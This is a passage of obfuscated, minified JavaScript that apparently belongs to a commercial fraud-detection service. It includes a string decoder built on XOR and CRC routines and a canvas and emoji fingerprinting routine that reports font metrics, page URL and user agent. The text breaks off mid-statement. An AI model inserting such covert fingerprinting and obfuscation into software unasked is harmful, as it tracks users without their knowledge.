q3OcX(){}O5TN5.L52='om';c4qiN.S$p="msPerformance";c4qiN.Y80='ms)';O5TN5.k1f="resolve";O5TN5.k30="f";q3OcX.i$Q="stack";O5TN5.V1C="innerWidth";O5TN5.Y_0='0';c4qiN.G1V="PointerEvent";O5TN5.Z17="user";P9cUz[246977]=1;c4qiN.Y8m="mozPerformance";P9cUz.C9B="iea";P9cUz.R0a=35;P9cUz.X_3="getPrototypeOf";q3OcX.K7B=false;c4qiN.I1m="size";O5TN5.I4n="result";q3OcX.O57='n/a';q3OcX.M5l='undefined';O5TN5.g9P='11';O5TN5.M6$="isFirefox";c4qiN.j8i="setResourceTimingBufferSize";q3OcX.o51='c';P9cUz.I28=50;c4qiN.q83=" (";O5TN5.P2Z='_nsp';c4qiN.p_0="voiceURI";P9cUz.B09="getTime";q3OcX.u7z="getElementsByTagName";c4qiN.g9r='webkit';c4qiN.V0f=') [';O5TN5.H2S=" version ";c4qiN.B8o="timeout";P9cUz.Z4y="length";q3OcX.l7b="extra";P9cUz.i9R=66;P9cUz.i0J=200;q3OcX.c3l='s';O5TN5.z0P="isOpera";q3OcX.k4i="keys";O5TN5.u26="label";O5TN5.K7n="innerHeight";P9cUz.u_J="split";q3OcX.P8C="exp";P9cUz.M_7=61;q3OcX.E_P='src';O5TN5.p7m="getItem";O5TN5.l_l="?";P9cUz.P1M=600;q3OcX.L73="type";c4qiN.l3s="bind";O5TN5.K3c="connection";c4qiN.x9G='/';q3OcX.f19="on";q3OcX.W0u="filter";P9cUz.m$E=27;O5TN5.r46="value";O5TN5.J_A="call";P9cUz.R0F=500;P9cUz.r4Y="function";P9cUz.d8m=14;q3OcX.Y7E="events";c4qiN.I9C='.';c4qiN.n6u="worker";O5TN5.K_U="/";P9cUz.F7N=38;P9cUz.Z5$=250;O5TN5.s04="catch";q3OcX.l9p='iea';O5TN5.M3J="state";O5TN5.W0k="request";O5TN5.G6X="reject";P9cUz.T4h=5000;O5TN5.i7O="isChromium";q3OcX.S9X="addEventListener";c4qiN.n$m.i3NN=P9cUz;P9cUz.n59=13;c4qiN.S1g="iframe";q3OcX.c0l='ica';O5TN5.n5t="requestMediaKeySystemAccess";c4qiN.J3p="waitForOnLoadOrExpired";q3OcX.Y7Y='are';c4qiN.H8l="sendBeacon";q3OcX.d8D=':';P9cUz.c6k=241;c4qiN.w_6="webkitPerformance";O5TN5.r1z="close";q3OcX.f8f="getElementById";O5TN5.Z$E="]";O5TN5.j2L='catch';P9cUz[109108]=0;O5TN5.N7_='co';P9cUz.y_6="map";O5TN5.i3g="number";q3OcX.r6t="navigator";P9cUz.x7P=256;q3OcX.g7U=']';O5TN5.b5Q="ex";q3OcX.O2A='dom';P9cUz.v_p="ica";c4qiN.A8t="charAt";c4qiN.h4J='9';c4qiN.T5V="onmessage";O5TN5.T4Q="all";O5TN5.z3W="isIE";O5TN5.O8f="target";q3OcX.K4y='12';P9cUz.B5u=72;P9cUz.J_8="style";function O5TN5(){}P9cUz.X7X=24;O5TN5.s9g="return";c4qiN.o2p='-';P9cUz.Z6c=43;q3OcX.P60="sqrt";c4qiN.Y$l="errorMessage";c4qiN.u20="toLowerCase";c4qiN.k_t='//';P9cUz[105884]=4;P9cUz.i8S="splice";q3OcX.r0p='ror';function c4qiN(){}q3OcX.Q97='_';q3OcX.J7f='true';c4qiN.x3S="domainLookupEnd";O5TN5.q$v="readToken";O5TN5.f39="Symbol.iterator is not defined.";O5TN5.H42="sent";P9cUz.l5h="join";O5TN5.Z2R="string";O5TN5.V_d="top";c4qiN.Z6F='ne';P9cUz.E7c=83;c4qiN.w9N="orientation";q3OcX.m4d="error in ext ";c4qiN.t8C=' (no site or user) [';c4qiN.f90="setTimeout";P9cUz.m9_=19;c4qiN.q4t="nativeObjects";q3OcX.q2o=' (';P9cUz.x6z="utils";q3OcX.e0e="from";q3OcX.R6A="c";O5TN5.j0$="getSiteNumber";P9cUz[406795]=3;O5TN5.E$5=" (run) [";q3OcX.j$v="message";O5TN5.X1V="every";q3OcX.Q9R="originalEvent";q3OcX.Y00=true;P9cUz.P_d='error in ext ';q3OcX.Q_9='anonymous';O5TN5.U9D='lig';P9cUz.H80=25;q3OcX.y5P="ready";q3OcX.z8K="error";P9cUz.J8z="height";O5TN5.s3A="pop";q3OcX.V$h="timeStamp";O5TN5.J31="Uint8Array";c4qiN.I1Y="status";c4qiN.m_$="nopx";P9cUz.P3z=45;O5TN5.u5R="pathname";c4qiN.t2W="each";O5TN5.E7o="isSafari";q3OcX.K3p="decompress";c4qiN.u39="d";P9cUz.C7F=29;c4qiN.Y52="platform";P9cUz.d29="display";P9cUz[473432]=6;q3OcX.u1o="query";c4qiN.N6d="version";c4qiN.p51="replace";P9cUz.n7v=12;c4qiN.m2P='ht';P9cUz.e_N=17;c4qiN.z9C="getSpeechSynthVoices";q3OcX.L34="ts";q3OcX.d4j='w';P9cUz.C4j=31;O5TN5.F3b="chromeVer";P9cUz.a62=26;P9cUz.J3A=21;q3OcX.d_7="a";q3OcX.y_m="options";q3OcX.u3Y="permissions";P9cUz.m$V="getOwnPropertyNames";q3OcX.Q05='ftr__ext';O5TN5.F0V="isChromeiOS";O5TN5.j51="nodeType";c4qiN.s2X='er';q3OcX.a89='tion';c4qiN.R3H=0.1;q3OcX.y0g="isArray";q3OcX.F3$="reduce";c4qiN.M8n='14';c4qiN.Q71='number';P9cUz.X6t=30;P9cUz.c$R=300;P9cUz.V6r=59;q3OcX.W2A='3';O5TN5.Y71="ops";P9cUz.c_g=52;c4qiN.N$c='timeout (';O5TN5.c9L="open";q3OcX.Y5O="getUnloadEventName";c4qiN.I0r="getEntriesByType";O5TN5.N76="concat";P9cUz.X1U=' (run) [';P9cUz.O02="substring";q3OcX.n7u="count";P9cUz.N9g=39;q3OcX.k6n="then";q3OcX.g4d='_cfg';P9cUz.y9m="body";O5TN5.X_g='post';c4qiN.n$m.i2oo=P9cUz;q3OcX.c8w="getAttribute";c4qiN.g5e="domainLookupStart";O5TN5.C4g="id";c4qiN.l4D='.ual';O5TN5.y1a='e';c4qiN.a9S="self";q3OcX.J5p="forEach";q3OcX.V7W='script';q3OcX.Z1W='=';O5TN5.H9Y="ft";c4qiN.N6i="performance";O5TN5.E6t="Promise";c4qiN.M8U="toFixed";P9cUz.B2K="remove";P9cUz.i2$=2000;O5TN5.m_I=" (run)";O5TN5.D$t="ieVerLessThan8";P9cUz.O55=20;O5TN5.u1I='cdn' + '8.f' + 'ort' + 'er.' + 'com';q3OcX.x2r="screenX";q3OcX.m30="log";P9cUz.C1F=100;q3OcX.V6M="data";P9cUz.W3g=120;c4qiN.R$8='{}';q3OcX.i17="userLog";O5TN5.I5s="location";O5TN5.F3g='st';P9cUz.I3b=60;c4qiN.W0U="ftr__JSON3";P9cUz.l6m="object";P9cUz.X$D="now";q3OcX.b2u=0.5;O5TN5.I8W='ro';q3OcX.W9t="abs";O5TN5.e_c='le';q3OcX.W1g="off";O5TN5.G09="done";c4qiN.v4B='ce';q3OcX.d_O="pow";c4qiN.x96="json";P9cUz.h75="apply";q3OcX.v0S='cros';O5TN5.a3U="throw";var _jb3,_bh8,_bfw,_d9d,_fnq,_7kb,_4dp,_72b,_tyi,_sag;try{_jb3=function(C,W,G){var S;return function(D){return (S || (S=(function(H,R,Q){var J,L,K,Z,I,F;try{J=_d9d(R());L=new Uint32Array(H);K=_bfw(L);Z=new ArrayBuffer(K[P9cUz.Z4y] - Q);I=new Uint8Array(Z);for(var U=P9cUz[109108];U < K[P9cUz.Z4y];U++)I[U]=K[U] ^ J[U % J[P9cUz.Z4y]];F=JSON[P9cUz.A9R](_bh8(Z));return F;}catch(V){var Q1o="SyntaxError";if(((V instanceof Error || V != P9cUz.g4o && typeof V === P9cUz.l6m) && V[P9cUz.I4m]) === Q1o)return P9cUz.g4o;}})(C,W,G))) && S[D];};};_bh8=function(B){var E9s="decode";var z,N;if(P9cUz.r4Y == typeof TextDecoder){z=new TextDecoder()[E9s](B);if(z)return z;}N=_bfw(B);return decodeURIComponent(escape(String[P9cUz.B4d][P9cUz.h75](String,N)));};_bfw=function(X){var s5e="buffer";var w3A="byteOffset";var N87="byteLength";return X instanceof ArrayBuffer?new Uint8Array(X):new Uint8Array(X[s5e],X[w3A],X[N87]);};_d9d=function(g$){var Z45=127;var c7h="encode";var U4,e4;U4=new Uint8Array(g$[P9cUz.Z4y]);for(var Y=P9cUz[109108];Y < g$[P9cUz.Z4y];Y++){e4=g$[P9cUz.l77](Y);if(e4 > Z45)return new TextEncoder()[c7h](g$);U4[Y]=e4;}return U4;};_fnq=function(z7,A7){var X5;for(var x_=z7;x_;){for(var j9=Object[P9cUz.m$V](x_),q0=P9cUz[109108];q0 < j9[P9cUz.Z4y];q0++){X5=j9[q0];if(_7kb(X5) === A7)return X5;}x_=Object[P9cUz.X_3](x_);}return P9cUz.t96;};_7kb=function(j8){return _4dp(_d9d(j8));};_4dp=function(P$){var Z6a=255;var Z4;Z4=_bfw(P$);_tyi=_tyi || (function(){var N1H=3988292384;for(var t9,Q8=new Uint32Array(P9cUz.x7P),m$=P9cUz[109108];m$ < P9cUz.x7P;m$++){t9=m$;for(var v1=P9cUz[109108];v1 < P9cUz[481490];v1++)t9=P9cUz[246977] & t9?N1H ^ t9 >>> P9cUz[246977]:t9 >>> P9cUz[246977];Q8[m$]=t9;}return Q8;})();for(var g0=-P9cUz[246977],q1=P9cUz[109108];q1 < Z4[P9cUz.Z4y];q1++)g0=g0 >>> P9cUz[481490] ^ _tyi[(Z6a & (g0 ^ Z4[q1])) >>> P9cUz[109108]];return (-P9cUz[246977] ^ g0) >>> P9cUz[109108];};_72b=function(){var Z4m=1118605863;var P2G=1590906722;var l7;l7=OffscreenCanvas[P9cUz.Q9Y];return _sag || (_sag=(function(T8,H5){var E$,d8,P8;E$=T8[P9cUz.l5h](P9cUz.t96);d8=E$[P9cUz.u_J](P9cUz.t96);P8=new Array(E$[P9cUz.Z4y]);for(var q$=P9cUz[109108];q$ < P8[P9cUz.Z4y];q$++)P8[q$]=d8[P9cUz.i8S](H5[q$ % H5[P9cUz.Z4y]],P9cUz[246977]);return P8[P9cUz.l5h](P9cUz.t96);})([_fnq(l7,P2G),_fnq(l7,Z4m)],[P9cUz.c$O,P9cUz.v3J,P9cUz.J3A,P9cUz.O55,P9cUz.c$O,P9cUz.n7v,P9cUz.r$L,P9cUz.d8m,P9cUz[158856],P9cUz[544601],P9cUz.m9_,P9cUz[473432],P9cUz.c$O,P9cUz[625133],P9cUz[544601],P9cUz[481490],P9cUz.l7w,P9cUz.e_N,P9cUz.F56,P9cUz[105884],P9cUz.J3A,P9cUz.F56,P9cUz.v3J]));};(function(){'use strict';var F35=9770;var D$u='1';var t4u=901.02;var N$G=21.17;var P_l=6020;var o_S='cfp';var k52='iO0A';var w2i=5.08e+3;var G4,F2,u8,G0;G4=F35 < (t4u,P_l)?(w2i,N$G):D$u;function F1(A0){var O_I="actualBoundingBoxAscent";var I4l='2d';var K$y="actualBoundingBoxRight";var L60="ideographicBaseline";var v_q="actualBoundingBoxDescent";var P2f="measureText";var B3w=128169;var R5j="hangingBaseline";var E4S="getContext";var q2d=129315;var Q3a="emHeightDescent";var o6d="actualBoundingBoxLeft";var O4c="fontBoundingBoxDescent";var H6q="alphabeticBaseline";var U1M="fontBoundingBoxAscent";var Q2U="emHeightAscent";var p$,e5,u0,v5,U3,w4,V9,m6,w$,b_,W6,g1;p$=A0[P9cUz.v_p];e5=A0[P9cUz.C9B];u0=[q2d,B3w];v5=u8 + u0[P9cUz.y_6](function(s_){var W5Q="fromCodePoint";return String[W5Q](s_);})[P9cUz.l5h](P9cUz.A6t);U3=function(){var j7P='canvas';var s6;s6=document[P9cUz.O_J](j7P);s6[P9cUz.J8z]=P9cUz.I28;s6[P9cUz.M6g]=P9cUz.B4l;s6[P9cUz.J_8][P9cUz.d29]=P9cUz.H$3;document[P9cUz.y9m][P9cUz.J4i](s6);return s6;};w4=function(C5){var X4B="fillText";var C_M='40px nothingnothing';var d20="font";C5[d20]=C_M;C5[X4B](v5,P9cUz[109108],P9cUz.P3z);};V9=function(U0){var N$z="canvas";var C0v="toDataURL";var U9;U9=b_[N$z][C0v]();return A0[P9cUz.x6z][P9cUz.M39](U9);};try{w$=Date[P9cUz.X$D]();m6=U3();b_=m6[E4S](I4l);w4(b_);W6=V9(b_);g1=b_[P2f](v5);m6[P9cUz.B2K]();p$({start:w$,end:Date[P9cUz.X$D]() || new Date()[P9cUz.B09](),action:F2,url:(location[P9cUz.u2q] || P9cUz.A6t)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),userAgent:navigator[P9cUz.L4T],text:ftr__JSON3[P9cUz.V4J]({emoji:W6,dims:{width:g1[P9cUz.M6g],actualBoundingBoxLeft:g1[o6d],actualBoundingBoxRight:g1[K$y],fontBoundingBoxAscent:g1[U1M],fontBoundingBoxDescent:g1[O4c],actualBoundingBoxAscent:g1[O_I],actualBoundingBoxDescent:g1[v_q],emHeightAscent:g1[Q2U],emHeightDescent:g1[Q3a],hangingBaseline:g1[R5j],alphabeticBaseline:g1[H6q],ideographicBaseline:g1[L60]}})});}catch(u5){var O0v=0xc99;var w$w=657.33;if(m6 !== undefined)m6[P9cUz.B2K]();e5(P9cUz.P_d + F2 + P9cUz.X1U + G4 + (w$w === P9cUz.l55?O0v:q3OcX.g7U),u5);}}F2=o_S;u8=k52;try{G0=q3OcX.Q05;if(typeof window[G0] === q3OcX.M5l)window[G0]={};window[G0][F2]={name:F2,run:F1};}catch(H9){}})();(function(){var q4o=1196709377;var Z9x=185997313;var O7v=186586906;var j2X=641756758;var k5j=822881042;var A_p=1611727635;var b6l=1196709403;var C7S=974348335;var X1d=692912411;var Q6x=85272074;var G8d=438072910;var p$i=408307973;var q8F=1447251226;var Q6y=805308496;var x4Z=256068874;var w2T=991322200;var L00=386599741;var f6s=1515606858;var a8,s0,D4,W0,w_;a8=_jb3([C7S,q8F,f6s,Q6y,L00,b6l,Z9x,k5j,x4Z,p$i,A_p,G8d,q4o,O7v,j2X,X1d],_72b,P9cUz[109108]);s0=a8(P9cUz[109108]);D4=a8(P9cUz[246977]);W0=function(z_){var q0E=488580109;var r90=319619100;var R3X=394014;var D08=336268803;var i7K=1296201234;var q96=1276577030;var K12=990404696;var Q1D=1481441543;var o$J=302648077;var R_C=471665951;var Y5U=906190895;var X4Y=1414941018;var o7P=921885;var P0f=739836441;var C7a=2705242;var V1V=658533974;var t7k=588860510;var s9,x5,y7;s9=_jb3([Y5U,o$J,R_C,P0f,q0E,r90,D08,V1V,R3X,X4Y,t7k,i7K,o7P,q96,K12,Q1D,C7a],_72b,P9cUz[246977]);x5=s9(P9cUz[109108]);y7=z_[s9(P9cUz[246977])](s9(P9cUz[158856]))[s9(P9cUz[406795])](function(R0){var D1K=758644998;var B42=1276577045;var f3z=407716684;var e82=740045077;var Y4b=1415071518;var U8z=991365642;var j_Y=287252283;var t31=973824047;var z3b=2243350;var h0_=34802461;var g6g=186537048;var a1q=1616399386;var y0L=2706455;var i20=1193084686;var B$1=638193944;var q8M=1008084250;var k7,e9,L5,u4;k7=_jb3([t31,U8z,Y4b,D1K,e82,i20,g6g,q8M,f3z,h0_,a1q,z3b,B$1,B42,w2T,j_Y,Q6x,y0L],_72b,P9cUz[246977]);e9=x5[k7(P9cUz[109108])](R0[k7(P9cUz[246977])]());if(e9 == -P9cUz[246977])return R0;L5=e9 - P9cUz.a62;if(L5 < P9cUz[109108])L5=x5[k7(P9cUz[158856])] + L5;u4=x5[(L5 + P9cUz.n59) % x5[k7(P9cUz[406795])]];return R0[k7(P9cUz[105884])]() === R0?u4:u4[k7(P9cUz[625133])]();});return y7[s9(P9cUz[105884])]()[s9(P9cUz[625133])](s9(P9cUz[473432]));};try{w_=a8(P9cUz[158856]);if(typeof window[w_] === a8(P9cUz[406795]))window[w_]=a8(P9cUz[105884]);window[w_][s0]={[a8(P9cUz[625133])]:s0,[a8(P9cUz[473432])]:P9};}catch(V$){}function P9(f_){var p7C=807480908;var M4L=1129064206;var P28=235543320;var C8X=1294101803;var Z7n=842362432;var I4o=88;var T5u=1465476182;var k5N=906758918;var n85=1616399379;var a3K=661276;var t$W=609443928;var J5R=14426;var m4F=47;var i4R=470176856;var e$1=54;var P3p=42;var P0t=842869290;var i6_=975190308;var v5Q=1056964619;var c00=39475277;var m0W=386271756;var d6R=1042424615;var P1p=1562068823;var g5z=1851132693;var G1N=1293694272;var I_v=1129084494;var j4C=520099095;var p_4=807090512;var w2z=339880275;var C4u=436227394;var q9n=48;var C9J=20579645;var r5S=1296201227;var a61=1192580675;var Z44=254875665;var C$m=1281250373;var G2X=82;var z2f=1296201280;var U47=1616399382;var u40=1196709466;var j5m=1611612687;var Z$O=185556826;var M$B=1196709386;var i9b=62;var k2e=81;var O0J=1980050744;var V7L=1281250311;var e1e=471274521;var R99=1296201232;var q5R=1281250325;var V$S=3149092;var R1X=656350237;var W5K=2015312175;var e1Y=925906221;var y$V=17506823;var V5D=926360618;var A9j=85;var X6U=1447251209;var e$q=1193497677;var L3r=1431126860;var j4b=40;var C4s=474773568;var A8k=1481449295;var j5b=1510547028;var R29=1075253530;var w5E=37556509;var F$r=22282252;var h32=21840716;var h9X=974212190;var g1A=17774400;var n5S=1611729171;var Q$A=169739035;var d1r=921933;var w6P=873221214;var X3L=84;var w_s=203239940;var D8I=659964496;var D3Y=256924246;var o_V=219888158;var A8T=2018670678;var z5R=274681154;var e$9=56;var c$z=353109580;var c4D=471270657;var x1Z=287132994;var J23=387777024;var b5s=508582486;var g4C=1851133719;var w5h=1612319513;var D2N=1581798432;var F4B=859321640;var x_P=1611071517;var P56=119213594;var A7M=404704844;var t4E=184816470;var C$5=1061639248;var n71=185999110;var k50=437660689;var P3X=46;var J5e=1851132176;var m4H=387454298;var p22=756881937;var C5N=894255964;var Y6c=1411194177;var E0i=1410405905;var q0g=69;var Y3U=169483542;var b3f=1112540177;var T6G=823549999;var r0D=420884763;var T88=1444168524;var T_l=119931409;var E0u=973955160;var k10=37;var a6x=419827990;var N0m=1275134490;var j4i=1985023783;var Z75=1410404633;var b$3=1447251242;var E9e=1278170200;var C$M=525748570;var C4_=470158865;var K4q=186454301;var r7j=151526208;var X_y=1984847895;var c$B=992882705;var Q3t=106584141;var a84=1415071503;var U58=70;var o$T=990797871;var T61=406262293;var X2B=404554773;var c8L=1447251231;var o1o=1908480;var a2S=1443367181;var N_A=118897201;var E1x=976045908;var E1m=184958720;var w3T=1851136540;var w1D=823329086;var N$K=1612253958;var l9y=456658187;var A32=453718848;var M$W=1296201231;var w9A=68226570;var W4h=419437886;var o4B=102375744;var k7W=44;var A4M=71;var p2g=151541069;var Z9a=28;var u0O=53;var w$E=1842461;var c0a=122504012;var A7N=1330666070;var u2C=39209306;var m3_=1026622001;var m$C=839986197;var S8e=1851132189;var p3S=992620861;var Z__=63;var U$i=525604631;var c_8=51;var J2S=1984847897;var k3e=224211520;var z0c=1293693193;var s96=890382105;var F9y=22238296;var r12=1481443849;var K$_=1025849648;var V2I=288755771;var b8C=76;var x$t=1292838422;var K4p=2018913062;var s_1=5654874;var p_F=320405524;var b6S=2017470233;var o9R=86;var J4d=73;var X4p=471276806;var X8k=2017469718;var Z6D=123357012;var m7g=135035392;var w3B=319902024;var x6U=992025152;var L6v=1694770965;var f6W=855927830;var r4p=974212636;var b4a=1548436241;var g2o=184554838;var T7z=990666799;var W_n=271978779;var e_$=826306134;var b3x=1947624730;var q$z=1851130647;var o0l=65;var Y5T=75;var H6o=654789726;var n$G=1850037328;var T1H=1191908633;var h07=1984847893;var d1Q=77;var G4e=64;var M$c=421527833;var S_d=1196709378;var h52=78;var k$8=354163723;var L_e=102566476;var X7s=1851136339;var y_D=721427280;var E9p=823140694;var l6N=1180503130;var U70=641948998;var H04=1192958798;var s7d=50804245;var E2J=1851129936;var X7K=1984847876;var v3t=975977249;var Q26=307644762;var A2R=1980839450;var w7o=49;var T7B=352984333;var H3U=453457931;var W1K=742979;var Y$f=1129083926;var b5r=1191843330;var D46=3296537;var X_F=487019608;var V1d=102331982;var k0k=1230636803;var n0s=23;var E5F=41;var z4s=190470221;var N$u=80;var I2f=1849689649;var H$2=185038414;var u1B=74;var v50=402719578;var Z9T=1515588623;var H7i=1443496463;var U5G=354355715;var h6C=68163350;var e1_=168777283;var Y_V=1515585567;var O9H=725367599;var s8v=724640589;var Q51=892151600;var w2w=203118147;var i$1=1616399366;var M6_=1296201228;var g5O=1447251203;var Y17=487268877;var w5B=3235928;var w1b=807077894;var a6z=188771926;var a6q=538778907;var l1s=1981164549;var A_B=1444625706;var V8z=169089594;var H_h=291133517;var a7L=1984847878;var G04=455875851;var B3R=654521370;var R1q=486614544;var j20=102594126;var J4R=1616384777;var c05=859860566;var H2V=173038166;var c1u=52909144;var H5p=822745871;var P0C=58;var u1m=1616399387;var w9i=84344853;var K6q=973471755;var A6Q=57;var O5K=654511629;var M70=436601372;var J4,p6,z0,r9,v6,f7,Q4,S$,t$,C3,W3,n8,q8,n7,E0,F5,i3,m9,x3,O8,k$,X9,m7,K9,L3,T9,A1,R9,Y5,m4,T$,i9;function U1(y1){var T3f=587602442;var h6i=892282397;var I9P=924585478;var e9q=51315217;var W8h=255791645;var F9K=1509964;var c7Y=320603673;var w0z=290276172;var h5y=727073360;var S07=539569174;var b8G=1515586570;var y9w=70586374;var A$O=386273536;var S0_=976499980;var R3u=118306081;var m49=105674816;var X80=236724250;var f6v=34807815;var A_r=68179523;var N_4=152642076;var k2_=8022;var A5A=823461456;var Z7F=2359564;var h5O=324421978;var d0W=119279180;var T3J=2017470236;var Y$4=207247437;var c1C=1410990609;var E7j=219362567;var R3,n9;R3=_jb3([W5K,d0W,c1C,h9X,x$t,A_r,E7j,T3J,F9K,b8G,A5A,R3u,M$B,C4_,h07,I9P,c7Y,D8I,X80,Y$4,f6v,h6i,S07,h5O,T3f,m49,N_4,W8h,Z7F,w0z,A$O,h5y,e9q,y9w,S0_,k2_],_72b,P9cUz[158856]);n9=R3(P9cUz[109108]);Object[R3(P9cUz[246977])](n9,y1);n9[R3(P9cUz[158856])][R3(P9cUz[406795])]=y1[R3(P9cUz[105884])][R3(P9cUz[625133])] === q3OcX.K7B?y1[R3(P9cUz[473432])][R3(P9cUz[544601])]:undefined;n9[R3(P9cUz[481490])][R3(P9cUz.r49)]=y1[R3(P9cUz.l7w)][R3(P9cUz.r$L)] === q3OcX.K7B?y1[R3(P9cUz.n7v)][R3(P9cUz.n59)]:undefined;return n9;}function N7(r0,H6){p6(o9(r0,H6));k$=q3OcX.Y00;}J4=_jb3([W5K,c$z,C$M,g4C,k3e,P1p,b4a,L6v,l6N,w3B,U70,T5u,u40,c4D,O0J,x1Z,M$c,w5h,H$2,c00,T_l,b6S,L_e,U$i,r4p,Y$f,e$q,E9e,t$W,c8L,Y6c,w6P,r5S,b5r,c1u,J2S,A_B,E1x,u1m,C8X,w2w,C$m,j4i,z5R,u2C,n85,m7g,H_h,q5R,f6W,T88,X2B,w1D,Z7n,e1_,X4p,N_A,P56,Z$O,j5m,m3_,V5D,D2N,w5B,O9H,e1Y,K4p,w2z,s8v,K$_,A8T,p7C,P0t,n$G,x6U,Q51,i6_,I2f,C5N,F4B,C$5,V1d,z4s,D3Y,a7L,g5O,Z9T,E2J,G1N,a61,X_F,c$B,X6U,j4C,x_P,j20,W_n,e1e,a6z,a2S,j5b,J4R,Y17,w$E,C9J,s96,r12,v50,p22,M6_,J23,n71,p3S,U5G,Y_V,p_4,z0c,W1K,E1m,J2S,L3r,a84,X7s,r7j,a3K,Z44,B3R,c0a,w5E,q$z,z2f,H04,F9y,X_y,W4h,E0i,H6o,Y3U,S_d,A7N,X7K,A8k,m4H,w1b,M$W,v3t,d6R,V2I,b$3,v5Q,N$K,I_v,p2g,H2V,X8k,A7M,Q26,J5e,o4B,k0k,g2o,s7d,l9y,w9A,D8I,R1q,Q3t,Q$A,b3x,T7B,F$r,R1X,R99,P28,b3f,E9p,H5p,p_F,w3T,g1A,T1H,i4R,m$C,G04,a6x,o_V,w_s,K4q,b5s,r0D,k$8,Y_V,y_D,M4L,d1r,N0m,E0u,h32,K6q,S8e,A32,V8z,T61,k50,H7i,Z6D,w3T,o4B,k0k,t4E,A2R,C4u,s_1,a6q,H3U,h6C,R29,l1s,C4u,w9i,n5S,Z__],_72b,P9cUz[406795]);f_=f_ || J4(P9cUz[109108]);p6=f_[J4(P9cUz[246977])];z0=f_[J4(P9cUz[158856])];function H7(t2){var x6d=354229014;var B3b=386664269;var A7C=354106394;var y4J=1515603266;var J2c=118822941;var l6y=1844775;var L9K=220669008;var l8r=1446717741;var G3L=738680920;var L$D=2017475346;var u_N=67771724;var e7V=738397968;var v5D=1409292055;var T6l=738680879;var Y9U=1129080620;var S7n=1230636829;var b5Z=1196709401;var B9K=119412514;var p4W=1515591180;var M$e=469766998;var x18=288030743;var B0L=2705177;var s5D=319178580;var H_d=1275134485;var v_r=706490633;var R7u=906363138;var Z0c=102438667;var L41=370234947;var b6k=807082320;var O$U=638912080;var c2,S2;c2=_jb3([T6l,A7C,p4W,b6k,v_r,x18,H_d,G3L,A7C,p4W,O$U,l6y,S7n,M$e,e_$,x6d,y4J,L9K,Y9U,B3b,J2c,L$D,u_N,v5D,h9X,x$t,L41,B9K,e7V,l8r,s5D,R7u,C4s,b5Z,C4_,h07,Z0c,B0L],_72b,P9cUz[246977]);if(t2[c2(P9cUz[109108])])E0[c2(P9cUz[246977])]=t2[c2(P9cUz[158856])];if(t2[c2(P9cUz[406795])])k0(S$,t2[c2(P9cUz[105884])] + c2(P9cUz[625133]) + f_[c2(P9cUz[473432])][c2(P9cUz[544601])](E0));else {if(!t2[c2(P9cUz[481490])][c2(P9cUz.r49)][c2(P9cUz.l7w)])f0();S2=U1(t2[c2(P9cUz.r$L)]);N7(S2[c2(P9cUz.n7v)],{svSearchInfo:S2[c2(P9cUz.n59)],stats:E0});}}r9=J4(P9cUz[406795]);v6=f_[J4(P9cUz[105884])][J4(P9cUz[625133])]();function j1(B7){var m8l=620764477;var N3q=822087430;var B4K=991256623;var I6K=101319708;var J78=2368;var L2;L2=_jb3([B4K,I6K,m8l,N3q,J78],_72b,P9cUz[158856]);E0[L2(P9cUz[109108])]=B7;}f7=v6 && W0(v6[J4(P9cUz[473432])]);function o9(O1,P6){var O7s=387778330;var r3I=1293499148;var P8o=991037205;var u7B=1112544519;var t$E=403785556;var d6Y=189815382;var j3o=928399952;var c7e=102323779;var K3u=1730940199;var h02=740105222;var F4u=35258399;var G8s=839591194;var T7v=101325851;var t0S=891095581;var X1y=773599505;var d2z=50331980;var Z$B=1984847872;var X0G=285873435;var d3g=67764247;var n0M=85331979;var W_R=1192494618;var o2u=67116317;var W7i=118098737;var W6E=172783680;var d8L=403767865;var z3r=1846043;var c0V=1511733;var s12=1447251276;var N9P=2017469978;var d7H=1415071515;var h6y=1296201221;var U$U=1444617487;var y8R=319163738;var R2x=471487576;var U6L=286658824;var Y3R=609245782;var i0K=117441031;var I3W=1481442076;var i00=1196709468;var m3p=285939226;var e21=557870678;var l2i=537667330;var n5P=391530842;var W_A=738670166;var Q7m=2017469457;var t3l=1616399380;var z9R=404559628;var I83=538009647;var t_2=152837894;var u_p=555812648;var U9Q=3296535;var s4;s4=_jb3([I83,U$U,t$E,U47,r3I,c7e,o1o,e21,I3W,y8R,t3l,C4s,m3p,t_2,e21,t0S,F4u,j3o,X1y,U6L,d6Y,l2i,W7i,d7H,k5N,W6E,d3g,Y3R,K3u,c0a,z9R,P8o,C4s,X0G,d6Y,N9P,d2z,n5P,p22,M6_,W_R,R2x,Q7m,s12,n0M,h02,h6y,O7s,c0V,Z$B,T7v,d8L,i$1,y$V,z3r,u7B,W_A,q8F,o2u,n85,u_p,i00,i0K,G8s,U9Q],_72b,P9cUz[246977]);return {[s4(P9cUz[109108])]:Q4,[s4(P9cUz[246977])]:Date[s4(P9cUz[158856])](),[s4(P9cUz[406795])]:s0,[s4(P9cUz[105884])]:(location[s4(P9cUz[625133])] || s4(P9cUz[473432]))[s4(P9cUz[544601])](P9cUz[109108],P9cUz.i2$),[s4(P9cUz[481490])]:navigator[s4(P9cUz.r49)],[s4(P9cUz.l7w)]:D4,[s4(P9cUz.r$L)]:O1,[s4(P9cUz.n7v)]:f_[s4(P9cUz.n59)][s4(P9cUz.d8m)](P6)};}Q4=new Date()[J4(P9cUz[544601])]();S$=J4(P9cUz[481490]) + s0 + J4(P9cUz.r49) + D4 + J4(P9cUz.l7w);function f0(){var O3b=37552142;var Z$0=201406528;var o00=453118492;var N7A=525730583;var a$I=288036878;var S6p=152241179;var b9M=1984847889;var Q6;Q6=_jb3([o$T,O5K,m0W,g5z,Z$0,a$I,S6p,b9M,o00,O3b,q$z,Z$0,a$I,S6p,b9M,o00,O3b,N7A],_72b,P9cUz[109108]);if(window[Q6(P9cUz[109108])] && window[Q6(P9cUz[246977])][Q6(P9cUz[158856])])window[Q6(P9cUz[406795])][Q6(P9cUz[105884])](t$);}t$=J4(P9cUz.r$L) + J4(P9cUz.n7v) + J4(P9cUz.n59) + J4(P9cUz.d8m) + J4(P9cUz.l55) + J4(P9cUz.c$O) + J4(P9cUz.e_N) + J4(P9cUz.v3J) + J4(P9cUz.m9_) + J4(P9cUz.O55) + J4(P9cUz.J3A);C3=P9cUz.l7w;W3=P9cUz.I3b * P9cUz.R1p;n8=P9cUz[625133] * P9cUz.R1p;function a$(){if(!k$)if(e8()){K1(q8);S4();}else {K1(n7);q6();}}q8=J4(P9cUz.F56) + J4(n0s);function k0(Z8,g5){z0(Z8,g5);k$=q3OcX.Y00;}n7=J4(P9cUz.X7X) + 